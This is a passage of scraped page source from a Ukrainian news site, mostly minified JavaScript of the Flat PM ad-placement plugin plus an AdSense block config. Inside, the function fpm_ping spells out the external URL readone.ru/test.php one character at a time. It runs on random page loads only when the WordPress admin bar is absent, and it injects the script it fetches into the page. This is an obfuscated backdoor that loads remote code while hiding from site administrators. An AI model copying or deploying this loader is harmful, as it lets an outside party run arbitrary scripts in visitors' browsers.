l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="89c4501d35184e2537e2b210-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="89c4501d35184e2537e2b210-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-177239 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
